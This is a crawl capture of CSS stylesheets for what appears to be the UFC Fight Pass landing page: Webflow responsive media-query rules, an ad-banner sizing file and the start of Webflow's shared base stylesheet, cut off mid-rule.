    background-image: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/657b5f09945d24e3aa7d6e63_FIGHT-PASS_APP_LANDING_PAGE_HERO_v2_Desktop.png");
  }

  .pricingdiv {
    padding-left: 25px;
    padding-right: 25px;
  }

  .text-block {
    margin-bottom: 70px;
  }

  .small-footer {
    padding-left: 2%;
    padding-right: 2%;
  }

  .footerlogo {
    width: 150px;
    margin-top: 5px;
  }

  .sub-footer {
    padding-left: 2%;
    padding-right: 2%;
  }

  .herooverlay {
    height: auto;
  }

  .pricingdiv-free {
    padding-left: 25px;
    padding-right: 25px;
  }

  .hero-brasil {
    background-image: none;
    width: auto;
    height: 100vh;
  }

  .image-2 {
    height: 100vh;
  }

  .button-brasil-copy {
    width: 80%;
    margin-right: 0;
    padding-left: 20px;
    padding-right: 20px;
  }

  .button-secondary-copy {
    width: 80%;
    margin-left: 0;
  }

  .pricingdiv-copy {
    padding-left: 25px;
    padding-right: 25px;
  }

  .div-block-6 {
    background-position: 50% 0;
  }

  .image-4 {
    height: auto;
  }

  .fight-2 {
    margin-top: 10px;
  }

  .container-5 {
    padding-bottom: 10px;
  }
}

@media screen and (max-width: 767px) {
  .button.nav {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
    padding: 13px 25px;
  }

  .button.nav:hover {
    background-color: var(--ufc-dark-red);
    color: var(--ufc-white);
  }

  .button.nav.line:hover {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
  }

  .card-wrap {
    flex: 1;
  }

  .navbar {
    padding-top: 0;
    padding-bottom: 0;
    padding-right: 0;
  }

  .brand {
    margin-top: 15px;
    margin-left: 10px;
  }

  .navlink {
    text-align: center;
    transition: background-color .2s, color .2s;
  }

  .navlink:hover {
    background-color: var(--ufc-white);
  }

  .nav-menu {
    background-color: var(--ufc-red);
    text-align: center;
    padding-bottom: 20px;
  }

  .section.features {
    background-image: none;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto;
  }

  .featurescol {
    margin-bottom: 60px;
  }

  .menubutton {
    color: var(--ufc-white);
  }

  .menubutton.w--open {
    background-color: var(--ufc-red);
  }

  .pricingdiv {
    margin-bottom: 40px;
  }

  .text-block {
    margin-bottom: 100px;
  }

  .div-block {
    flex-direction: column;
  }

  .small-footer {
    padding-left: 5%;
    padding-right: 5%;
  }

  .socialfooter {
    font-size: 22px;
  }

  .footerlogo {
    width: 200px;
  }

  .flexfooter {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .sub-footer {
    padding-left: 5%;
    padding-right: 5%;
  }

  .footerlink {
    font-size: 16px;
  }

  .footerlinkwrapper {
    margin-top: 10px;
    margin-bottom: 15px;
    position: relative;
  }

  .h6white {
    font-size: 20px;
  }

  .fight {
    font-size: 50px;
    line-height: 50px;
  }

  .fightnumber {
    font-size: 30px;
    line-height: 25px;
  }

  .date {
    font-size: 22px;
    line-height: 22px;
  }

  .fightdescription, .fightdescription p {
    font-size: 14px;
  }

  .ppvsection {
    padding-top: 100px;
    padding-bottom: 100px;
  }

  .city {
    font-size: 17px;
  }

  .iframe {
    padding-top: 62px;
  }

  .menu-button {
    color: var(--ufc-white);
    padding-top: 16px;
    padding-bottom: 16px;
    font-size: 30px;
  }

  .menu-button.w--open {
    color: var(--ufc-red);
    background-color: #0000;
  }

  .herovideo {
    display: none;
  }

  .pricingdiv-free {
    margin-bottom: 40px;
  }

  .image {
    width: auto;
  }

  .button-secondary {
    width: 70%;
    margin-left: 0;
  }

  .button-secondary.nav {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
    padding: 13px 25px;
  }

  .button-secondary.nav:hover {
    background-color: var(--ufc-dark-red);
    color: var(--ufc-white);
  }

  .button-secondary.nav.line:hover {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
  }

  .secondary-button-text {
    clear: none;
    pointer-events: auto;
    direction: ltr;
    text-align: center;
    flex: 0 auto;
    order: 0;
    justify-content: center;
    align-self: center;
    align-items: center;
    display: flex;
    position: static;
  }

  .secondary-button-text.secondary-button-text-strik, .secondary-button-text.secondary-button-text-strik.promo-text-mobile {
    margin-left: 0;
  }

  .secondary-button-text.secondary-button-text-strike-2, .secondary-button-text.secondary-button-text-strike-2.promo-text-mobile-2 {
    margin-right: 0;
  }

  .secondary-button-text.secondary-de-mobile-l {
    margin-left: 40px;
  }

  .button-brasil {
    width: 70%;
    margin-left: 0;
    margin-right: 0;
  }

  .button-brasil.nav {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
    padding: 13px 25px;
  }

  .button-brasil.nav:hover {
    background-color: var(--ufc-dark-red);
    color: var(--ufc-white);
  }

  .button-brasil.nav.line:hover {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
  }

  .navlink-2 {
    text-align: center;
    transition: background-color .2s, color .2s;
  }

  .navlink-2:hover {
    background-color: #fafbfd;
  }

  .nav-menu-2 {
    text-align: center;
    background-color: #d20a0a;
    padding-bottom: 20px;
  }

  .button-2.nav {
    color: #d20a0a;
    background-color: #fafbfd;
    padding: 13px 25px;
  }

  .button-2.nav:hover {
    color: #fafbfd;
    background-color: #9e0808;
  }

  .button-2.nav.line:hover {
    color: #d20a0a;
    background-color: #fafbfd;
  }

  .menu-button-2 {
    color: #fafbfd;
    padding-top: 16px;
    padding-bottom: 16px;
    font-size: 30px;
  }

  .menu-button-2.w--open {
    color: #d20a0a;
    background-color: #0000;
  }

  .button-brasil-copy {
    width: 70%;
    margin-right: 0;
  }

  .button-brasil-copy.nav {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
    padding: 13px 25px;
  }

  .button-brasil-copy.nav:hover {
    background-color: var(--ufc-dark-red);
    color: var(--ufc-white);
  }

  .button-brasil-copy.nav.line:hover {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
  }

  .button-secondary-copy {
    width: 70%;
    margin-left: 0;
  }

  .button-secondary-copy.nav {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
    padding: 13px 25px;
  }

  .button-secondary-copy.nav:hover {
    background-color: var(--ufc-dark-red);
    color: var(--ufc-white);
  }

  .button-secondary-copy.nav.line:hover {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
  }

  .pricingdiv-copy {
    margin-bottom: 40px;
  }

  .button-copy.nav {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
    padding: 13px 25px;
  }

  .button-copy.nav:hover {
    background-color: var(--ufc-dark-red);
    color: var(--ufc-white);
  }

  .button-copy.nav.line:hover {
    background-color: var(--ufc-white);
    color: var(--ufc-red);
  }

  .div-block-6 {
    text-align: left;
    background-position: 50%;
    background-size: cover;
    width: 100%;
    height: 100%;
  }

  .fightnumber-2 {
    font-size: 30px;
    line-height: 25px;
  }

  .fight-2 {
    font-size: 50px;
    line-height: 50px;
  }

  .date-2 {
    font-size: 22px;
    line-height: 22px;
  }

  .link {
    overflow: hidden;
  }

  .div-block-8 {
    clear: none;
    grid-column-gap: 0px;
    grid-row-gap: 0px;
    white-space: normal;
    word-break: normal;
    flex-flow: row;
    grid-template-rows: auto;
    grid-template-columns: 1fr 1fr 1fr;
    grid-auto-columns: 1fr;
    grid-auto-flow: row;
    justify-content: center;
    align-items: center;
    width: auto;
    display: inline-flex;
  }

  .div-block-8.promo-text-mobile-sm {
    flex-flow: row;
    justify-content: center;
    align-items: center;
  }

  .div-block-9 {
    flex-flow: column;
    justify-content: center;
    align-items: center;
  }
}

@media screen and (max-width: 479px) {
  .button {
    margin-top: 10px;
    margin-left: 10px;
  }

  .button.pricing {
    text-align: center;
    letter-spacing: 1px;
    align-items: center;
    display: flex;
  }

  .hero {
    text-align: left;
    -webkit-text-fill-color: inherit;
    background-image: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/657b5f4b812d65ad21734d50_FIGHT-PASS_APP_LANDING_PAGE_HERO_v2_Mobile.png");
    background-size: auto;
    background-clip: border-box;
    width: 100%;
    height: auto;
    max-height: 78vh;
    padding-bottom: 1.5rem;
    position: relative;
  }

  .hero-wrapper {
    margin-top: 0;
    padding-top: 6.5rem;
    padding-bottom: 0;
  }

  .section.features {
    padding-top: 40px;
  }

  .section.plans {
    padding-top: 5px;
    padding-bottom: 40px;
  }

  .herop {
    font-size: 20px;
  }

  .featurescol {
    padding-left: 0;
    padding-right: 0;
  }

  .pricingbottom {
    width: auto;
  }

  .planprice.red {
    margin-bottom: 20px;
    font-size: 50px;
    line-height: 45px;
  }

  .text-block {
    margin-bottom: 65px;
  }

  .herooverlay {
    height: auto;
  }

  .herologo {
    margin-bottom: 20px;
  }

  .heading-2 {
    font-size: 35px;
    line-height: 37px;
  }

  .paragraph-3 {
    font-size: 18px;
  }

  .container-3 {
    display: block;
  }

  .button-secondary {
    width: 95%;
    margin-top: 10px;
    margin-left: 10px;
  }

  .button-secondary.pricing {
    text-align: center;
    letter-spacing: 1px;
    align-items: center;
    display: flex;
  }

  .secondary-button-text.secondary-button-text-strik {
    text-align: center;
    margin-left: 0;
    text-decoration: line-through;
  }

  .secondary-button-text.secondary-button-text-strik.promo-text-mobile {
    margin-left: 0;
  }

  .secondary-button-text.secondary-button-text-strike-2 {
    margin-right: 0;
  }

  .button-brasil {
    width: 95%;
    margin-top: 10px;
    margin-left: 10px;
  }

  .button-brasil.pricing {
    text-align: center;
    letter-spacing: 1px;
    align-items: center;
    display: flex;
  }

  .button-2 {
    margin-top: 10px;
    margin-left: 10px;
  }

  .paragraph-3-copy {
    line-height: 30px;
  }

  .pricingrich-copy {
    text-align: left;
    line-height: 25px;
  }

  .pricingrich-copy p {
    padding-bottom: 5px;
    font-size: 18px;
    line-height: 22px;
  }

  .pricingrich-copy li {
    text-align: center;
  }

  .secondary-button-text-copy, .text-block-5-copy {
    color: var(--ufc-red);
  }

  .h6red-copy {
    text-align: center;
    width: auto;
    margin-left: 12px;
    margin-right: 12px;
    padding-left: 0;
    padding-right: 0;
    font-size: 20px;
    line-height: 28px;
  }

  .button-brasil-copy {
    width: 100%;
    margin-top: 10px;
    margin-left: 0;
  }

  .button-brasil-copy.pricing {
    text-align: center;
    letter-spacing: 1px;
    align-items: center;
    display: flex;
  }

  .button-secondary-copy {
    width: 100%;
    margin-top: 10px;
    margin-left: 0;
  }

  .button-secondary-copy.pricing {
    text-align: center;
    letter-spacing: 1px;
    align-items: center;
    display: flex;
  }

  .div-block-4-copy {
    width: 100%;
  }

  .pricingdiv-copy.annual-copy {
    margin-left: 5px;
    margin-right: 5px;
    padding-left: 5px;
    padding-right: 5px;
  }

  .accordion-item-q-text {
    font-size: 1.1em;
    line-height: 1.3em;
  }

  .planprice-copy.red, .planprice-copy.red-copy {
    margin-bottom: 20px;
    font-size: 50px;
    line-height: 45px;
  }

  .hidden, .hidden-copy {
    display: none;
  }

  .hidden-dsktp {
    display: block;
  }

  .button-copy {
    margin-top: 10px;
    margin-left: 10px;
  }

  .button-copy.pricing {
    text-align: center;
    letter-spacing: 1px;
    align-items: center;
    display: flex;
  }

  .paragraph-copy {
    line-height: 38px;
  }

  .div-block-6 {
    background-position: 50%;
    background-size: cover;
    align-self: auto;
    max-height: none;
  }

  .fight-2 {
    margin-top: 40px;
    font-size: 35px;
  }

  .text-block-5-copy-copy {
    color: var(--ufc-white);
  }

  .secondary-button-text-copy-copy {
    color: var(--ufc-red);
  }

  .secondary-button-text-copy-copy-copy {
    color: var(--white);
  }

  .link {
    overflow: hidden;
  }

  .div-block-7 {
    max-height: none;
  }

  .div-block-8 {
    box-sizing: border-box;
    grid-column-gap: 0px;
    grid-row-gap: 0px;
    direction: ltr;
    text-align: center;
    flex-flow: wrap;
    justify-content: center;
    align-items: center;
    margin-left: 0;
    padding-left: 0;
  }

  .div-block-8.promo-text-mobile-sm {
    grid-column-gap: 0px;
    grid-row-gap: 0px;
    flex-flow: column;
    grid-template-rows: auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    margin-left: 0;
    padding-left: 0;
    display: flex;
  }

  .text-block-7 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .ad-slot-wrap {
    flex-flow: row;
    justify-content: center;
    align-items: center;
    width: 100%;
    margin-bottom: 0;
    padding: 0 5px 60px;
  }

  .ad-inner {
    align-self: flex-start;
    padding-left: 0;
    padding-right: 0;
  }

  .container-5 {
    padding-bottom: 20px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://a.pub.network/welcome-ufcfightpass-com/cls.css
body_size: -76
content:
body {
	--fsAddBuffer: 0px;
}
[id='welcome-ufcfightpass-com_welcome_banner'],
[id='ufcfightpass_welcome_banner_bottom'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='ufcfightpass_welcome_banner_bottom'] {
		--height: 50px;
}
[id='welcome-ufcfightpass-com_welcome_banner'] {
		--height: 50px;
}
@media only screen and (min-width: 768px) {
	[id='ufcfightpass_welcome_banner_bottom'] {
		--height: 250px;
	}
	[id='welcome-ufcfightpass-com_welcome_banner'] {
		--height: 250px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/css/ufcfightpass.shared.b89ef5a26.css
body_size: 17197
content:
html {
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-family: sans-serif;
}

body {
  margin: 0;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}

audio, canvas, progress, video {
  vertical-align: baseline;
  display: inline-block;
}

audio:not([controls]) {
  height: 0;
  display: none;
}

[hidden], template {
  display: none;
}

a {
  background-color: #0000;
}

a:active, a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b, strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  margin: .67em 0;
  font-size: 2em;
}

mark {
  color: #000;
  background: #ff0;
}

small {
  font-size: 80%;
}

sub, sup {
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0;
  position: relative;
}

sup {
  top: -.5em;
}

sub {
  bottom: -.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code, kbd, pre, samp {
  font-family: monospace;
  font-size: 1em;
}

button, input, optgroup, select, textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button, select {
  text-transform: none;
}

button, html input[type="button"], input[type="reset"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled], html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: none;
}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td, th {
  padding: 0;
}

@font-face {
  font-family: webflow-icons;
  src: url("[data-uri]") format("truetype");
  font-weight: normal;
  font-style: normal;
}

[class^="w-icon-"], [class*=" w-icon-"] {
  speak: none;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  font-family: webflow-icons !important;
}

.w-icon-slider-right:before {
  content: "";
}

.w-icon-slider-left:before {
  content: "";
}

.w-icon-nav-menu:before {
  content: "";
}

.w-icon-arrow-down:before, .w-icon-dropdown-toggle:before {
  content: "";
}

.w-icon-file-upload-remove:before {
  content: "";
}

.w-icon-file-upload-icon:before {
  content: "";
}

* {
  box-sizing: border-box;
}

html {
  height: 100%;
}

body {
  color: #333;
  background-color: #fff;
  min-height: 100%;
  margin: 0;
  font-family: Arial, sans-serif;
  font-size: 14px;
  line-height: 20px;
}

img {
  vertical-align: middle;
  max-width: 100%;
  display: inline-block;
}

html.w-mod-touch * {
  background-attachment: scroll !important;
}

.w-block {
  display: block;
}

.w-inline-block {
  max-width: 100%;
  display: inline-block;
}

.w-clearfix:before, .w-clearfix:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-clearfix:after {
  clear: both;
}

.w-hidden {
  display: none;
}

.w-button {
  color: #fff;
  line-height: inherit;
  cursor: pointer;
  background-color: #3898ec;
  border: 0;
  border-radius: 0;
  padding: 9px 15px;
  text-decoration: none;
  display: inline-block;
}

input.w-button {
  -webkit-appearance: button;
}

html[data-w-dynpage] [data-w-cloak] {
  color: #0000 !important;
}

.w-code-block {
  margin: unset;
}

pre.w-code-block code {
  all: inherit;
}

.w-optimization {
  display: contents;
}

.w-webflow-badge, .w-webflow-badge > img {
  box-sizing: unset;
  width: unset;
  height: unset;
  max-height: unset;
  max-width: unset;
  min-height: unset;
  min-width: unset;
  margin: unset;
  padding: unset;
  float: unset;
  clear: unset;
  border: unset;
  border-radius: unset;
  background: unset;
  background-image: unset;
  background-position: unset;
  background-size: unset;
  background-repeat: unset;
  background-origin: unset;
  background-clip: unset;
  background-attachment: unset;
  background-color: unset;
  box-shadow: unset;
  transform: unset;
  direction: unset;
  font-family: unset;
  font-weight: unset;
  color: unset;
  font-size: unset;
  line-height: unset;
  font-style: unset;
  font-variant: unset;
  text-align: unset;
  letter-spacing: unset;
  -webkit-text-decoration: unset;
  text-decoration: unset;
  text-indent: unset;
  text-transform: unset;
  list-style-type: unset;
  text-shadow: unset;
  vertical-align: unset;
  cursor: unset;
  white-space: unset;
  word-break: unset;
  word-spacing: unset;
  word-wrap: unset;
  transition: unset;
}

.w-webflow-badge {
  white-space: nowrap;
  cursor: pointer;
  box-shadow: 0 0 0 1px #0000001a, 0 1px 3px #0000001a;
  visibility: visible !important;
  opacity: 1 !important;
  z-index: 2147483647 !important;
  color: #aaadb0 !important;
  overflow: unset !important;
  background-color: #fff !important;
  border-radius: 3px !important;
  width: auto !important;
  height: auto !important;
  margin: 0 !important;
  padding: 6px !important;
  font-size: 12px !important;
  line-height: 14px !important;
  text-decoration: none !important;
  display: inline-block !important;
  position: fixed !important;
  inset: auto 12px 12px auto !important;
  transform: none !important;
}

.w-webflow-badge > img {
  position: unset;
  visibility: unset !important;
  opacity: 1 !important;
  vertical-align: middle !important;
  display: inline-block !important;
}

h1, h2, h3, h4, h5, h6 {
  margin-bottom: 10px;
  font-weight: bold;
}

h1 {
  margin-top: 20px;
  font-size: 38px;
  line-height: 44px;
}

h2 {
  margin-top: 20px;
  font-size: 32px;
  line-height: 36px;
}

h3 {
  margin-top: 20px;
  font-size: 24px;
  line-height: 30px;
}

h4 {
  margin-top: 10px;
  font-size: 18px;
  line-height: 24px;
}

h5 {
  margin-top: 10px;
  font-size: 14px;
  line-height: 20px;
}

h6 {
  margin-top: 10px;
  font-size: 12px;
  line-height: 18px;
}

p {
  margin-top: 0;
  margin-bottom: 10px;
}

blockquote {
  border-left: 5px solid #e2e2e2;
  margin: 0 0 10px;
  padding: 10px 20px;
  font-size: 18px;
  line-height: 22px;
}

figure {
  margin: 0 0 10px;
}

figcaption {
  text-align: center;
  margin-top: 5px;
}

ul, ol {
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
}

.w-list-unstyled {
  padding-left: 0;
  list-style: none;
}

.w-embed:before, .w-embed:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-embed:after {
  clear: both;
}

.w-video {
  width: 100%;
  padding: 0;
  position: relative;
}

.w-video iframe, .w-video object, .w-video embed {
  border: none;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

button, [type="button"], [type="reset"] {
  cursor: pointer;
  -webkit-appearance: button;
  border: 0;
}

.w-form {
  margin: 0 0 15px;
}

.w-form-done {
  text-align: center;
  background-color: #ddd;
  padding: 20px;
  display: none;
}

.w-form-fail {
  background-color: #ffdede;
  margin-top: 10px;
  padding: 10px;
  display: none;
}

label {
  margin-bottom: 5px;
  font-weight: bold;
  display: block;
}

.w-input, .w-select {
  color: #333;
  vertical-align: middle;
  background-color: #fff;
  border: 1px solid #ccc;
  width: 100%;
  height: 38px;
  margin-bottom: 10px;
  padding: 8px 12px;
  font-size: 14px;
  line-height: 1.42857;
  display: block;
}

.w-input::placeholder, .w-select::placeholder {
  color: #999;
}

.w-input:focus, .w-select:focus {
  border-color: #3898ec;
  outline: 0;
}

.w-input[disabled], .w-select[disabled], .w-input[readonly], .w-select[readonly], fieldset[disabled] .w-input, fieldset[disabled] .w-select {
  cursor: not-allowed;
}

.w-input[disabled]:not(.w-input-disabled), .w-select[disabled]:not(.w-input-disabled), .w-input[readonly], .w-select[readonly], fieldset[disabled]:not(.w-input-disabled) .w-input, fieldset[disabled]:not(.w-input-disabled) .w-select {
  background-color: #eee;
}

textarea.w-input, textarea.w-select {
  height: auto;
}

.w-select {
  background-color: #f3f3f3;
}

.w-select[multiple] {
  height: auto;
}

.w-form-label {
  cursor: pointer;
  margin-bottom: 0;
  font-weight: normal;
  display: inline-block;
}

.w-radio {
  margin-bottom: 5px;
  padding-left: 20px;
  display: block;
}

.w-radio:before, .w-radio:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-radio:after {
  clear: both;
}

.w-radio-input {
  float: left;
  margin: 3px 0 0 -20px;
  line-height: normal;
}

.w-file-upload {
  margin-bottom: 10px;
  display: block;
}

.w-file-upload-input {
  opacity: 0;
  z-index: -100;
  width: .1px;
  height: .1px;
  position: absolute;
  overflow: hidden;
}

.w-file-upload-default, .w-file-upload-uploading, .w-file-upload-success {
  color: #333;
  display: inline-block;
}

.w-file-upload-error {
  margin-top: 10px;
  display: block;
}

.w-file-upload-default.w-hidden, .w-file-upload-uploading.w-hidden, .w-file-upload-error.w-hidden, .w-file-upload-success.w-hidden {
  display: none;
}

.w-file-upload-uploading-btn {
  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: flex;
}

.w-file-upload-file {
  background-color: #fafafa;
  border: 1px solid #ccc;
  flex-grow: 1;
  justify-content: space-between;
  margin: 0;
  padding: 8px 9px 8px 11px;
  display: flex;
}

.w-file-upload-file-name {
  font-size: 14px;
  font-weight: normal;
  display: block;
}

.w-file-remove-link {
  cursor: pointer;
  width: auto;
  height: auto;
  margin-top: 3px;
  margin-left: 10px;
  padding: 3px;
  display: block;
}

.w-icon-file-upload-remove {
  margin: auto;
  font-size: 10px;
}

.w-file-upload-error-msg {
  color: #ea384c;
  padding: 2px 0;
  display: inline-block;
}

.w-file-upload-info {
  padding: 0 12px;
  line-height: 38px;
  display: inline-block;
}

.w-file-upload-label {
  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
}

.w-icon-file-upload-icon, .w-icon-file-upload-uploading {
  width: 20px;
  margin-right: 8px;
  display: inline-block;
}

.w-icon-file-upload-uploading {
  height: 20px;
}

.w-container {
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.w-container:before, .w-container:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-container:after {
  clear: both;
}

.w-container .w-row {
  margin-left: -10px;
  margin-right: -10px;
}

.w-row:before, .w-row:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-row:after {
  clear: both;
}

.w-row .w-row {
  margin-left: 0;
  margin-right: 0;
}

.w-col {
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  position: relative;
}

.w-col .w-col {
  padding-left: 0;
  padding-right: 0;
}

.w-col-1 {
  width: 8.33333%;
}

.w-col-2 {
  width: 16.6667%;
}

.w-col-3 {
  width: 25%;
}

.w-col-4 {
  width: 33.3333%;
}

.w-col-5 {
  width: 41.6667%;
}

.w-col-6 {
  width: 50%;
}

.w-col-7 {
  width: 58.3333%;
}

.w-col-8 {
  width: 66.6667%;
}

.w-col-9 {
  width: 75%;
}

.w-col-10 {
  width: 83.3333%;
}

.w-col-11 {
  width: 91.6667%;
}

.w-col-12 {
  width: 100%;
}

.w-hidden-main {
  display: none !important;
}

@media screen and (max-width: 991px) {
  .w-container {
    max-width: 728px;
  }

  .w-hidden-main {
    display: inherit !important;
  }

  .w-hidden-medium {
    display: none !important;
  }

  .w-col-medium-1 {
    width: 8.33333%;
  }

  .w-col-medium-2 {
    width: 16.6667%;
  }

  .w-col-medium-3 {
    width: 25%;
  }

  .w-col-medium-4 {
    width: 33.3333%;
  }

  .w-col-medium-5 {
    width: 41.6667%;
  }

  .w-col-medium-6 {
    width: 50%;
  }

  .w-col-medium-7 {
    width: 58.3333%;
  }

  .w-col-medium-8 {
    width: 66.6667%;
  }

  .w-col-medium-9 {
    width: 75%;
  }

  .w-col-medium-10 {
    width: 83.3333%;
  }

  .w-col-medium-11 {
    width: 91.6667%;
  }

  .w-col-medium-12 {
    width: 100%;
  }

  .w-col-stack {
    width: 100%;
    left: auto;
    right: auto;
  }
}

@media screen and (max-width: 767px) {
  .w-hidden-main, .w-hidden-medium {
    display: inherit !important;
  }

  .w-hidden-small {
    display: none !important;
  }

  .w-row, .w-container .w-row {
    margin-left: 0;
    margin-right: 0;
  }

  .w-col {
    width: 100%;
    left: auto;
    right: auto;
  }

  .w-col-small-1 {
    width: 8.33333%;
  }

  .w-col-small-2 {
    width: 16.6667%;
  }

  .w-col-small-3 {
    width: 25%;
  }

  .w-col-small-4 {
    width: 33.3333%;
  }

  .w-col-small-5 {
    width: 41.6667%;
  }

  .w-col-small-6 {
    width: 50%;
  }

  .w-col-small-7 {
    width: 58.3333%;
  }

  .w-col-small-8 {
    width: 66.6667%;
  }

  .w-col-small-9 {
    width: 75%;
  }

  .w-col-small-10 {
    width: 83.3333%;
  }

  .w-col-small-11 {
    width: 91.6667%;
  }

  .w-col-small-12 {
    width: 100%;
  }
}

@media screen and (max-width: 479px) {
  .w-container {
    max-width: none;
  }

  .w-hidden-main, .w-hidden-medium, .w-hidden-small {
    display: inherit !important;
  }

  .w-hidden-tiny {
    display: none !important;
  }

  .w-col {
    width: 100%;
  }

  .w-col-tiny-1 {
    width: 8.33333%;
  }

  .w-col-tiny-2 {
    width: 16.6667%;
  }

  .w-col-tiny-3 {
    width: 25%;
  }

  .w-col-tiny-4 {
    width: 33.3333%;
  }

  .w-col-tiny-5 {
    width: 41.6667%;
  }

  .w-col-tiny-6 {
    width: 50%;
  }

  .w-col-tiny-7 {
    width: 58.3333%;
  }

  .w-col-tiny-8 {
    width: 66.6667%;
  }

  .w-col-tiny-9 {
    width: 75%;
  }

  .w-col-tiny-10 {
    width: 83.3333%;
  }

  .w-col-tiny-11 {
    width: 91.6667%;
  }

  .w-col-tiny-12 {
    width: 100%;
  }
}

.w-widget {
  position: relative;
}

.w-widget-map {
  width: 100%;
  height: 400px;
}

.w-widget-map label {
  width: auto;
  display: inline;
}

.w-widget-map img {
  max-width: inherit;
}

.w-widget-map .gm-style-iw {
  text-align: center;
}

.w-widget-map .gm-style-iw > button {
  display: none !important;
}

.w-widget-twitter {
  overflow: hidden;
}

.w-widget-twitter-count-shim {
  vertical-align: top;
  text-align: center;
  background: #fff;
  border: 1px solid #758696;
  border-radius: 3px;
  width: 28px;
  height: 20px;
  display: inline-block;
  position: relative;
}

.w-widget-twitter-count-shim * {
  pointer-events: none;
  -webkit-user-select: none;
  user-select: none;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-inner {
  text-align: center;
  color: #999;
  font-family: serif;
  font-size: 15px;
  line-height: 12px;
  position: relative;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-clear {
  display: block;
  position: relative;
}

.w-widget-twitter-count-shim.w--large {
  width: 36px;
  height: 28px;
}

.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 18px;
}

.w-widget-twitter-count-shim:not(.w--vertical) {
  margin-left: 5px;
  margin-right: 8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large {
  margin-left: 6px;
}

.w-widget-twitter-count-shim:not(.w--vertical):before, .w-widget-twitter-count-shim:not(.w--vertical):after {
  content: " ";
  pointer-events: none;
  border: solid #0000;
  width: 0;
  height: 0;
  position: absolute;
  top: 50%;
  left: 0;
}

.w-widget-twitter-count-shim:not(.w--vertical):before {
  border-width: 4px;
  border-color: #75869600 #5d6c7b #75869600 #75869600;
  margin-top: -4px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:before {
  border-width: 5px;
  margin-top: -5px;
  margin-left: -10px;
}

.w-widget-twitter-count-shim:not(.w--vertical):after {
  border-width: 4px;
  border-color: #fff0 #fff #fff0 #fff0;
  margin-top: -4px;
  margin-left: -8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:after {
  border-width: 5px;
  margin-top: -5px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim.w--vertical {
  width: 61px;
  height: 33px;
  margin-bottom: 8px;
}

.w-widget-twitter-count-shim.w--vertical:before, .w-widget-twitter-count-shim.w--vertical:after {
  content: " ";
  pointer-events: none;
  border: solid #0000;
  width: 0;
  height: 0;
  position: absolute;
  top: 100%;
  left: 50%;
}

.w-widget-twitter-count-shim.w--vertical:before {
  border-width: 5px;
